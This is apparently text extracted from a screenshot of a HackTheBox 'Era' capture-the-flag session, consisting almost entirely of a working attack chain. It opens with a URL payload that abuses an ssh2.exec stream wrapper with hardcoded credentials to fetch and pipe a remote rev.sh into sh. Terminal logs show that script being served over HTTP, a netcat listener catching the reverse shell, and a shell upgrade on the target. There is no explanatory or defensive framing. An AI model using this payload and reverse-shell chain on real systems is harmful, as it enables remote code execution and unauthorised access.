 file.era.htb/download.php?id=150&show=true&format=ssh2.exec://eric:america@127.0.0.1/curl+-s+http://10.10.16.178:9001/rev.sh|sh;
Opening: files/sign
...
tmux
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
10.129.238.235 - - [27/Jul/2025 16:54:17] code 404, message File not found
10.129.238.235 - - [27/Jul/2025 16:54:17] "GET /rev.shfiles/signing.zip HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
wansh@AthenaFuck ~/HackTheBox/Era
$ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
10.129.238.235 - - [27/Jul/2025 17:01:02] code 404, message File not found
10.129.238.235 - - [27/Jul/2025 17:01:02] "GET /rev.shfiles/signing.zip HTTP/1.1" 404 -
10.129.238.235 - - [27/Jul/2025 17:04:30] "GET /rev.sh HTTP/1.1" 200 -
wansh@AthenaFuck ~/HackTheBox/Era
$ nano rev.sh
wansh@AthenaFuck ~/HackTheBox/Era
$ rlwrap -cAr nc -lvnp 9002
Listening on 0.0.0.0 9002
Connection received on 10.129.238.235 36466
sh: 0: can't access tty; job control turned off
$ id
uid=1000(eric) gid=1000(eric) groups=1000(eric),1001(devs)
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
eric@era:~$
1:sudo  2:rlwrap* 3:zsh-